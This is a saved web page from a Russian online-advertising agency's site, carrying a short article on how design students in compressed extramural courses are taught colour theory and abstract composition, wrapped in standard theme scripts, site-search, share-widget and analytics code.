

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.on-line-reklama.ru/izuchenie-cveta-studentami
body_size: 12565
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Изучение цвета студентами | Агентство интернет рекламы - АИР-1</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link rel="stylesheet" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Агентство интернет рекламы &#8212; АИР-1 RSS Feed" href="http://www.on-line-reklama.ru/feed" />
<link rel="alternate" type="application/atom+xml" title="Агентство интернет рекламы &#8212; АИР-1 Atom Feed" href="http://www.on-line-reklama.ru/feed/atom" />
<link rel="pingback" href="http://www.on-line-reklama.ru/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie6style.css" />
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, ul.nav li.backLava, ul.nav li.backLava div.leftLava, #menu, #search-form, #featured, div.slide div.overlay, a#left-arrow, a#right-arrow, div.description, a.readmore, a.readmore span, ul.nav ul li a, #content-bottom, div.service img.service-icon, #controllers, #controllers-top, #controllers-main, #controllers a span.tooltip span.left-arrow, span.overlay, div.hr, #content-top, div.top-alt, div.bottom-alt, #content-bottom, #breadcrumbs span.sep');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name="description" content="Особенность методов обучения на экстернате, на вновь открывшихся специальностях дизайна во многих вузах страны состоит в том, что программа преподавания" />
<link rel="canonical" href="http://www.on-line-reklama.ru/izuchenie-cveta-studentami" />
<link rel="alternate" type="application/rss+xml" title="Агентство интернет рекламы - АИР-1 &raquo; Лента комментариев к &laquo;Изучение цвета студентами&raquo;" href="http://www.on-line-reklama.ru/izuchenie-cveta-studentami/feed" />
<meta content="TheProfessional v.1.4" name="generator"/><link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.css" rel="stylesheet" />
<link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/page_templates.css" rel="stylesheet" /><link rel='stylesheet' id='contact-form-7-css'  href='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodesStyleSheets-css'  href='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/shortcodes/shortcodes.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='prev' title='Современный маркетинг' href='http://www.on-line-reklama.ru/sovremennyj-marketing' />
<link rel='next' title='Контекстная интернет реклама для вебмастера' href='http://www.on-line-reklama.ru/kontekstnaya-internet-reklama-dlya-vebmastera' />
<link rel='shortlink' href='http://www.on-line-reklama.ru/?p=45' />
	<script type='text/javascript'>
	// <![CDATA[
	
		<!---- et_switcher plugin v2 ---->
		(function($)
		{
			$.fn.et_shortcodes_switcher = function(options)
			{
				var defaults =
				{
				   slides: '>div',
				   activeClass: 'active',
				   linksNav: '',
				   findParent: true, //use parent elements to define active states
				   lengthElement: 'li', //parent element, used only if findParent is set to true
				   useArrows: false,
				   arrowLeft: 'a#prev-arrow',
				   arrowRight: 'a#next-arrow',
				   auto: false,
				   autoSpeed: 5000,
				   slidePadding: '',
				   pauseOnHover: true,
				   fx: 'fade',
				   sliderType: ''
				};

				var options = $.extend(defaults, options);

				return this.each(function()
				{
									
					var slidesContainer = jQuery(this).parent().css('position','relative'),
						$slides = jQuery(this).css({'overflow':'hidden','position':'relative'}),
						$slide = $slides.find(options.slides).css({'opacity':'1','position':'absolute','top':'0px','left':'0px','display':'none'}),
						slidesNum = $slide.length,
						zIndex = slidesNum,
						currentPosition = 1,
						slideHeight = 0,
						$activeSlide,
						$nextSlide;
					
					if (options.fx === 'slide') {
						$slide.css({'opacity':'0','position':'absolute','top':'0px','left':'0px','display':'block'});
					} else {
						$slide.filter(':first').css({'display':'block'});
					}
					
					if (options.slidePadding != '') $slide.css('padding',options.slidePadding);
					
					$slide.each(function(){
						jQuery(this).css('z-index',zIndex).addClass('clearfix');
						if (options.fx === 'slide') zIndex--;
						
						slideH = jQuery(this).innerHeight();
						if (slideH > slideHeight) slideHeight = slideH;
					});
					$slides.css('height', slideHeight);
					$slides.css('width', $slides.width());
									
					var slideWidth = $slide.width(),
						slideOuterWidth = $slide.outerWidth();
					
					$slide.css('width',slideWidth);
					
					$slide.filter(':first').css('opacity','1');
					
					if (options.sliderType != '') {
						if (options.sliderType === 'images') {
							controllersHtml = '<div class="controllers-wrapper"><div class="controllers"><a href="#" class="left-arrow">Previous</a>';
							for ($i=1; $i<=slidesNum; $i++) {
								controllersHtml += '<a class="switch" href="#">'+$i+'</a>';
							}
							controllersHtml += '<a href="#" class="right-arrow">Next</a></div><div class="controllers-right"></div></div>';		
							$controllersWrap = jQuery(controllersHtml).prependTo($slides.parent());
							jQuery('.controllers-wrapper .controllers').css('width', 65 + 18*slidesNum);
						}
						
						var etimage_width = $slide.width();
			
						slidesContainer.css({'width':etimage_width});
						$slides.css({'width':etimage_width});
						
						if (options.sliderType === 'images') {
							slidesContainer.css({'height':$slide.height()});
							$slides.css({'height':$slide.height()});
							
							var controllers_width = $controllersWrap.width(),
							leftPosition = Math.round((etimage_width - controllers_width) / 2);
						
							$controllersWrap.css({left: leftPosition});
						}	
					}
					
					
					if (options.linksNav != '') {
						var linkSwitcher = jQuery(options.linksNav);
						
						var linkSwitcherTab = '';
						if (options.findParent) linkSwitcherTab = linkSwitcher.parent();
						else linkSwitcherTab = linkSwitcher;
						
						if (!linkSwitcherTab.filter('.active').length) linkSwitcherTab.filter(':first').addClass('active');
										
						linkSwitcher.click(function(){
							
							var targetElement;

							if (options.findParent) targetElement = jQuery(this).parent();
							else targetElement = jQuery(this);
							
							var orderNum = targetElement.prevAll(options.lengthElement).length+1;
							
							if (orderNum > currentPosition) gotoSlide(orderNum, 1);
							else gotoSlide(orderNum, -1); 
							
							return false;
						});
					}
					
					
					if (options.useArrows) {
						var $right_arrow = jQuery(options.arrowRight),
							$left_arrow = jQuery(options.arrowLeft);
											
						$right_arrow.click(function(){				
							if (currentPosition === slidesNum) 
								gotoSlide(1,1);
							else 
								gotoSlide(currentPosition+1),1;
							
							if (options.linksNav != '') changeTab();
													
							return false;
						});
						
						$left_arrow.click(function(){
							if (currentPosition === 1)
								gotoSlide(slidesNum,-1);
							else 
								gotoSlide(currentPosition-1,-1);
							
							if (options.linksNav != '') changeTab();
							
							return false;
						});
						
					}
					
									
					function changeTab(){
						if (linkSwitcherTab != '') { 
							linkSwitcherTab.siblings().removeClass('active');
							linkSwitcherTab.filter(':eq('+(currentPosition-1)+')').addClass('active');
						}
					}
					
					function gotoSlide(slideNumber,dir){
						if ($slide.filter(':animated').length) return;
					
						$slide.css('opacity','0');
																			
						$activeSlide = $slide.filter(':eq('+(currentPosition-1)+')').css('opacity','1');
										
						if (currentPosition === slideNumber) return;
										
						$nextSlide = $slide.filter(':eq('+(slideNumber-1)+')').css('opacity','1');
										
						if ((currentPosition > slideNumber || currentPosition === 1) && (dir === -1)) {
							if (options.fx === 'slide') slideBack(500);
							if (options.fx === 'fade') slideFade(500);
						} else {
							if (options.fx === 'slide') slideForward(500);
							if (options.fx === 'fade') slideFade(500);
						}
						
						currentPosition = $nextSlide.prevAll().length + 1;
						
						if (options.linksNav != '') changeTab();
						
						if (typeof interval != 'undefined' && options.auto) {
							clearInterval(interval);
							auto_rotate();
						}
											
						return false;
					}
					
					
					if (options.auto) {
						auto_rotate();
						var pauseSlider = false;
					}
					
					if (options.pauseOnHover) { 				
						slidesContainer.hover(function(){
							pauseSlider = true;
						},function(){
							pauseSlider = false;
						});
					}
					
					function auto_rotate(){
						
						interval = setInterval(function(){
							if (!pauseSlider) { 
								if (currentPosition === slidesNum) 
									gotoSlide(1,1);
								else 
									gotoSlide(currentPosition+1),1;
								
								if (options.linksNav != '') changeTab();
							}
						},options.autoSpeed);
						
					}
					
					function slideForward(speed){
						$nextSlide.css('left',slideOuterWidth+'px');
						$activeSlide.animate({left: '-'+slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideBack(speed){
						$nextSlide.css('left','-'+slideOuterWidth+'px');
						$activeSlide.animate({left: slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideFade(speed){					
						$activeSlide.css({zIndex: slidesNum}).fadeOut(700);
						$nextSlide.css({zIndex: (slidesNum+1)}).fadeIn(700);
					}
					
				});
			} 
		})(jQuery);
		<!---- end et_switcher plugin v2 ---->
		
		/////// Shortcodes Javascript ///////
		
		/// tooltip ///
		
		$et_tooltip = jQuery('.et-tooltip');
		
		$et_tooltip.live('mouseover mouseout', function(event){
			if (event.type == 'mouseover') {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'show', bottom: '25px' }, 300);
			} else {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'hide', bottom: '35px' }, 300);
			}
		});
		
		/// learn more ///
		
		$et_learn_more = jQuery('.et-learn-more .heading-more');
		
		$et_learn_more.live('click', function() {
			if ( jQuery(this).hasClass('open') ) 
				jQuery(this).removeClass('open');
			else 
				jQuery(this).addClass('open');
				
			jQuery(this).parent('.et-learn-more').find('.learn-more-content').animate({ opacity: 'toggle', height: 'toggle' }, 300);
		});
	
	// ]]>
	</script>

</head>
<body>
	<div id="container">
		<div id="header">
            <span class="logolink">
                <a href="http://www.on-line-reklama.ru">					<img src="http://www.on-line-reklama.ru/assets/files/2011/08/logo.png" alt="Logo" id="logo"/></a>
             </span>
			
			<div id="menu">
				<ul id="menu-123" class="nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://www.on-line-reklama.ru/about">О компании</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="http://www.on-line-reklama.ru/category/novosti">Новости</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.on-line-reklama.ru/reklama-v-internet">Реклама в интернет</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.on-line-reklama.ru/prodvizhenie-sajta">Продвижение сайта</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://www.on-line-reklama.ru/sozdanie-sajta">Дизайн и создание сайта</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://www.on-line-reklama.ru/category/stati">Публикации</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://www.on-line-reklama.ru/sitemap">Карта сайта</a></li>
</ul>				
								
				<div id="search-form">
					
                  
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по on-line-reklama.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2142232,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2142232"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div>

<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

				</div> <!-- end #search-form -->
			</div> <!-- end #menu -->		
		</div> <!-- end #header -->
		
			<div id="content-top" class="top-alt"></div>
	<div id="content" class="clearfix content-alt">

		<div id="content-area">
			<div id="breadcrumbs">
		
					<a href="http://www.on-line-reklama.ru">Главная</a> <span class="sep"></span>
				
									<a href="http://www.on-line-reklama.ru/category/stati/dizajn">Дизайн</a><span class="sep"></span> Изучение цвета студентами
					
</div> <!-- end #breadcrumbs -->

											
			<div class="entry clearfix post">
				<h1 class="title">Изучение цвета студентами</h1>

	<p class="post-meta">
		Опубликовано  в <a href="http://www.on-line-reklama.ru/category/stati/dizajn" title="Просмотреть все записи в рубрике &laquo;Дизайн&raquo;" rel="category tag">Дизайн</a>	</p>
																
	
			
				<p>Особенность методов обучения на экстернате, на вновь открывшихся специальностях дизайна во многих вузах страны состоит в том, что программа преподавания художественных дисциплин сжата во времени. </p>
<p>Иногда на эти специальности на платную форму обучения поступают абитуриенты со слабой художественной подготовкой. В связи с этим, те расширенные курсы преподавания, предлагаемые дневным отделением, не могут подойти обучающимся на очно-заочной форме. Или программы, рассчитанные на серьезную до вузовскую подготовку, должны быть адаптированы к новым реалиям коммерциализации образования. </p>
<p>Задача состоит в следующем: наиболее емко, доступно и с максимальной отдачей провести курс обучения. Специалисты, выпускаемые этим отделением, должны соответствовать заявленному в дипломе званию, быть хорошо подготовленными, квалифицированными кадрами.</p>
<p>Студенты данных факультетов начинают профессиональную подготовку с базовых основ цветоведения, живописи, рисунка, композиции. Для будущих специалистов важны не только навыки предметно-пространственного мышления, но в не меньшей степени важно сформировать способность к абстрактному мышлению. Поскольку этот способ мышления лежит в основе проектной деятельности любой художественной и дизайнерской специальности. Легче проводить анализ художественной формы, если знать практические навыки воплощения этой художественной формы</p>
<p>Разработанный курс дает теорию формальной цветовой композиции, специальные методы мыслительной и художественной деятельности, позволяющие трансформировать определенные эстетические смыслы в ценности композиционной культуры. А также закрепляет их на практике в форме выполненных заданий. Большое место в данных разработках уделено прикладному цветоведению, его законах в художественно-композиционном творчестве в области дизайна.</p>
<p>Часто в педагогической практике сталкиваешься с боязнью студентов смело работать с цветом. Подобная работа предполагает определенное раскрепощение, большее подключение не аналитического, а эмоционального способа мышления. Грамотное преодоление этой «детской болезни» &#8212; задача педагога. Кроме этого преподаватель должен придерживаться строгой функциональной связи между целями и средствами, содержанием и формой, логическим и образным, абстрактным и конкретным.</p>
<p>Сформированные выше цели раскладываются на определенные теоретические объяснения и практические задания, выполняемые как в присутствии педагога на занятии, так и самостоятельно. Предлагаемый рад объяснений, заданий и упражнений в дальнейшем является базой для таких предметов, как живопись, композиция и цветная графика. И может служить первоначальным этапом любой из этих дисциплин, не претендуя на самостоятельность курса. </p>
<p>Кроме того, первоначальное задание может с легкостью и пользой быть использовано и на подготовительных курсах на живописи и композиции, куда приходит неподготовленный к рисованию контингент. Поэтому стоит начать не с изучения формообразования предметов цветом, что дается в теме «Натюрморт с натуры», а со знакомства с красками, с их возможностями, с их психологическими свойствами. Это первое задание не требует специальной художественной подготовки и выполняется с легкостью и быстротой без боязни что-либо испортить.</p>
<p>Художественно-композиционная организация произведения имеет 3 основных вида &#8212; сюжетный, монтажный и формально- абстрактный. Абстрактная композиция не бессодержательна, даже если она беспредметна, она просто более эмоционально раскована. В ней присутствует больше выразительных качеств, нежели изобразительности конкретных предметов. </p>
<p>В ней большое значение имеет равновесие листа (не путать с симметрией), цветовой тон, пластики линий, пропорции пятен. Абстрактная композиция не игнорирует опыт прошлого. Просто на ней легче постигать законы цвета, композиции, отрабатывать схемы дизайна.<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
				
									                                
					
			</div> <!-- end .entry -->
                
            				
						
						<div class="pere"><h3 class="relat">Похожие статьи:</h3>
					<div class="link">
<a href="http://www.on-line-reklama.ru/podgotovka-dizajnerov-v-vuzax" rel="bookmark" style="font-weight:700;">Подготовка дизайнеров в ВУЗах</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/32e1e469a_200x130.png" alt="Подготовка дизайнеров в ВУЗах" border="0"/>


Традиционный и успешно реализуемый метод обучения дизайнеров (от проектирования к освоению профессиональных знаний) используется во всех художественных ВУЗах.

Однако этот метод недостаточно эффективен тем, что требует большого опыта, протяженен ...
<p>      2013-07-25</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/oformlenie-vitrin" rel="bookmark" style="font-weight:700;">Оформление витрин</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/5cf16f7bf_200x130.jpg" alt="Оформление витрин" border="0"/>


Важный вид наружной рекламы - обустройство витрины. Это не только показатель имиджа магазина, но и инструмент популяризации определенной марки товара. Красиво и оригинально сделанная витрина - это своего рода дизайнерское украшение в городе, от ...
<p>      2013-08-09</p>

</p></div
<div class="link">
<a href="http://www.on-line-reklama.ru/oformlenie-vizitnoj-kartochki-dlya-lyubitelej-zhit-po-fen-shuj" rel="bookmark" style="font-weight:700;">Оформление визитной карточки для любителей жить по фен-шуй</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/a204c34c6_200x130.jpg" alt="Оформление визитной карточки для любителей жить по фен-шуй" border="0"/>


Эта информация в первую очередь для тех, кто привык жить по правилам фен-шуя. Оформление визитной карточки за правилами фен-шуя оказывает большое влияние как на хозяина этой самой визитки, так и целиком на весь его бизнес.

Как известно любителям ...
<p>      2013-08-07</p>

</p></div
<div class="link">
<a href="http://www.on-line-reklama.ru/risuem-figuru-cheloveka" rel="bookmark" style="font-weight:700;">Рисуем фигуру человека</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/862659923_200x130.jpg" alt="Рисуем фигуру человека" border="0"/>


Настоящее обучение искусству, с организацией школ, возникало только в эпоху цивилизации.

В рабовладельческом обществе, когда строительство зданий, дворцов и храмов приобрело широкий размах, появилась необходимость в специальных школах, где ...
<p>      2013-08-03</p>

</p></div
<div class="link">
<a href="http://www.on-line-reklama.ru/podgotovka-uchitelej" rel="bookmark" style="font-weight:700;">Подготовка учителей</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/ae6104548_200x130.jpg" alt="Подготовка учителей" border="0"/>


Каждому человеку в современном мире необходимо лично строить свое отношение со средой обитания.

Для этого и необходимо обладать элементарной грамотностью в искусствах, строящих вторую природу, в их истории и современных проблемах. Это грамотность ...
<p>      2013-08-02</p>

</p></div
</div>	
		</div> <!-- end #content-area -->
		
		<noindex><div id="sidebar">
	
	<div id="categories-3" class="widget widget_categories"><h3 class="widgettitle">Статьи</h3>		<ul>
	<li class="cat-item cat-item-16"><a href="http://www.on-line-reklama.ru/category/stati/marketing/pr-akcii" title="Просмотреть все записи в рубрике &laquo;PR-акции&raquo;">PR-акции</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.on-line-reklama.ru/category/stati/brend" title="Просмотреть все записи в рубрике &laquo;Бренды и брендинг&raquo;">Бренды и брендинг</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.on-line-reklama.ru/category/stati/dizajn" title="Просмотреть все записи в рубрике &laquo;Дизайн&raquo;">Дизайн</a>
</li>
	<li class="cat-item cat-item-10992"><a href="http://www.on-line-reklama.ru/category/zdorovie" title="Просмотреть все записи в рубрике &laquo;Здоровье&raquo;">Здоровье</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.on-line-reklama.ru/category/stati/reklama-v-internet/kontekstnaya-reklama" title="Просмотреть все записи в рубрике &laquo;Контекстная реклама&raquo;">Контекстная реклама</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.on-line-reklama.ru/category/stati/marketing" title="Просмотреть все записи в рубрике &laquo;Маркетинг&raquo;">Маркетинг</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.on-line-reklama.ru/category/novosti" title="Просмотреть все записи в рубрике &laquo;Новости&raquo;">Новости</a>
</li>
	<li class="cat-item cat-item-10995"><a href="http://www.on-line-reklama.ru/category/pokupki" title="Просмотреть все записи в рубрике &laquo;Покупки&raquo;">Покупки</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.on-line-reklama.ru/category/stati/seo" title="Просмотреть все записи в рубрике &laquo;Продвижение сайтов&raquo;">Продвижение сайтов</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.on-line-reklama.ru/category/stati/raznoe" title="Просмотреть все записи в рубрике &laquo;Разное&raquo;">Разное</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil/reklamnye-suveniry" title="Просмотреть все записи в рубрике &laquo;Рекламные сувениры&raquo;">Рекламные сувениры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.on-line-reklama.ru/category/stati/rynok-reklamy" title="Просмотреть все записи в рубрике &laquo;Рынок рекламы&raquo;">Рынок рекламы</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.on-line-reklama.ru/category/stati/site" title="Просмотреть все записи в рубрике &laquo;Сайтостроение&raquo;">Сайтостроение</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.on-line-reklama.ru/category/stati/sovet" title="Просмотреть все записи в рубрике &laquo;Советы и рекомендации&raquo;">Советы и рекомендации</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.on-line-reklama.ru/category/stati" title="Просмотреть все записи в рубрике &laquo;Статьи&raquo;">Статьи</a>
</li>
	<li class="cat-item cat-item-10991"><a href="http://www.on-line-reklama.ru/category/texnika" title="Просмотреть все записи в рубрике &laquo;Техника&raquo;">Техника</a>
</li>
	<li class="cat-item cat-item-10998"><a href="http://www.on-line-reklama.ru/category/uslugi" title="Просмотреть все записи в рубрике &laquo;Услуги&raquo;">Услуги</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil" title="Просмотреть все записи в рубрике &laquo;Фирменный стиль&raquo;">Фирменный стиль</a>
</li>
		</ul>
</div> <!-- end .widget -->		<div id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-najti-i-kupit-deshyovye-aviabilety-proverennye-strategii-dlya-ekonomnyx-puteshestvennikov">Как найти и купить дешёвые авиабилеты: проверенные стратегии для экономных путешественников</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/formirovanie-polozhitelnogo-obraza">Формирование положительного образа</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/sozdanie-sajta-dlya-biznesa-osobennosti">Создание сайта для бизнеса &#8212; особенности</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-maksimalno-uvelichit-skorost-parsinga-s-pomoshhyu-proksi-dlya-google">Как максимально увеличить скорость парсинга с помощью прокси для Google</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-sozdat-i-prodvigat-sajt">Как создать и продвигать сайт</a>
						</li>
				</ul>
		</div> <!-- end .widget -->	
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="margin-top:20px; text-align:center;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1582275" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > 
 </div>
		
</div> <!-- end #sidebar -->
</noindex>
		
	</div> <!-- end #content -->
	<div id="content-bottom" class="bottom-alt"></div>
	
<div id="footer" class="clearfix">

<div id="foot">
<p>© Агентство интернет рекламы - АИР-1  2026. Все права защищены.</p>

</div>

<div id="contact"><a href="http://www.on-line-reklama.ru/kontakty">Контакты</a>
</div>
<div class="counters">			
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40219159&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40219159/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="40219159" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter40219159 = new Ya.Metrika({
                    id:40219159,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/40219159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>

		</div> <!-- end #footer -->
		
	</div> <!-- end #container -->	

		<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/superfish.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.lavalamp.1.3.3-min.js"></script>	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();
	
		jQuery('ul.nav').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		
		<!---- lavalamp ---->
		jQuery('ul.nav ul > li').addClass('noLava');
			
		var startLink = 0;
		
		jQuery('ul.nav > li.current-cat-parent, ul.nav > li.current-cat, ul.nav > li.current_page_parent, ul.nav > li.current_page_item').each(function(){
			startLink = jQuery(this).prevAll().length;
		});
		
		jQuery('ul.nav').lavaLamp({ startItem: startLink });
		if ( startLink !=0 ) jQuery('ul.nav > li.backLava').animate({left:'+=2'},0);
		
		
		et_search_bar();
		et_cycle_integration();
		
				
		jQuery('#controllers-main a').hover(function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'show', left: '-222px' }, 300);
		},function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'hide', left: '-232px' }, 300);
		}); 
		
		
		function et_cycle_integration(){
			var $featured = jQuery('#featured'),
				$featured_content = jQuery('#slides'),
				$controller = jQuery('#controllers'),
				$slider_control_tab = $controller.find('a');
		
			if ($featured_content.length) {
				$controller.css("opacity","0").find('a img').css("opacity","0.7").end().find('a.active img').css("opacity","1");
				
				$featured_content.cycle({
					fx: 'fade',
					timeout: 0,
					speed: 700,
					cleartypeNoBg: true
				});
				
			};
			
			var pause_scroll = false;
			
			jQuery('#slides, #controllers').hover(function(){
				$controller.stop().animate({opacity: 1, top: "30px"},500);
									pause_scroll = true;
